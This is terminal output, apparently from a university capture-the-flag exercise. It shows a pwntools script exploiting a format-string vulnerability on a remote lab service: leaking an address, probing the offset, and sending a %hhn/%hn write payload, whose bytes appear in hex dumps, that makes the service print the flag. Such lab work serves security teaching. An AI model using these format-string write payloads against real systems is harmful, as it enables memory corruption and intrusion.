 root@DESKTOP-MF6BF71:~/Cenas/fsi/ctf/ctf6# python3 exploit-template.py
[+] Opening connection to ctf-fsi.fe.up.pt on port 4005: Done
[DEBUG] Received 0x68 bytes:
    b'Read the rules.\n'
    b'Running command cat rules.txt\n'
    b'I will give you an hint: fff05540\n'
    b'Try to unlock the flag:\n'
Output recebido: b'Read the rules.\nRunning command cat rules.txt\nI will give you an hint: fff05540\nTry to unlock t
he flag:\n'
Endereço obtido: 4293940544:0xfff05540
[+] Opening connection to ctf-fsi.fe.up.pt on port 4005: Done
[DEBUG] Sent 0x21 bytes:
    b'aaaabaaacaaadaaaeaaaSTART%1$pEND\n'
[+] Receiving all data: Done (218B)
[DEBUG] Received 0xda bytes:
    b'Read the rules.\n'
    b'Running command cat rules.txt\n'
    b'I will give you an hint: ffb0c730\n'
    b'Try to unlock the flag:\n'
    b'aaaabaaacaaadaaaeaaaSTART0x61616161ENDCalling function at 804980c 134518796\n'
    b'Echo aaaabaaacaaadaaaeaaaSTART%1$pEND\n'
[*] Closed connection to ctf-fsi.fe.up.pt port 4005
[*] Found format string offset: 1
[DEBUG] Sent 0x35 bytes:
    00000000  2e 2f 66 6c  61 67 2a 2a  25 31 31 24  68 68 6e 25  │./fl│ag**│%11$│hhn%│
    00000010  31 35 37 63  25 31 32 24  68 68 6e 25  31 30 31 30  │157c│%12$│hhn%│1010│
    00000020  63 25 31 33  24 68 6e 61  43 55 f0 ff  40 55 f0 ff  │c%13│$hna│CU··│@U··│
    00000030  41 55 f0 ff  0a                                     │AU··│·│
    00000035
[+] Receiving all data: Done (1.27KB)
[DEBUG] Received 0x513 bytes:
    00000000  66 6c 61 67  7b 4c 33 34  6b 31 6e 67  5f 46 6c 34  │flag│{L34│k1ng│_Fl4│
    00000010  67 5f 30 66  66 5f 54 68  33 5f 53 74  34 63 6b 5f  │g_0f│f_Th│3_St│4ck_│
    00000020  34 34 37 38  39 43 32 44  7d 0a 2e 2f  66 6c 61 67  │4478│9C2D│}·./│flag│
    00000030  2a 2a 20 20  20 20 20 20  20 20 20 20  20 20 20 20  │**  │    │    │    │
    00000040  20 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20  │    │    │    │    │
    *
    000000c0  20 20 20 20  20 20 20 20  20 20 20 20  20 20 2e 20  │    │    │    │  . │
    000000d0  20 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20  │    │    │    │    │
    *
    000004c0  61 61 43 55  f0 ff 40 55  f0 ff 41 55  f0 ff 43 61  │aaCU│··@U│··AU│··Ca│
    000004d0  6c 6c 69 6e  67 20 66 75  6e 63 74 69  6f 6e 20 61  │llin│g fu│ncti│on a│
    000004e0  74 20 38 30  34 39 37 61  35 20 31 33  34 35 31 38  │t 80│497a│5 13│4518│
    000004f0  36 39 33 0a  52 75 6e 6e  69 6e 67 20  63 6f 6d 6d  │693·│Runn│ing │comm│
    00000500  61 6e 64 20  63 61 74 20  2e 2f 66 6c  61 67 2e 74  │and │cat │./fl│ag.t│
    00000510  78 74 0a                                            │xt·│
    00000513
[*] Closed connection to ctf-fsi.fe.up.pt port 4005
flag{L34k1ng_Fl4g_0ff_Th3_St4ck_44789C2D}
./flag**
.
    aaCU\xf0\xff@U\xf0\xffAU\xf0\xffCalling function at 80497a5 134518693
Running command cat ./flag.txt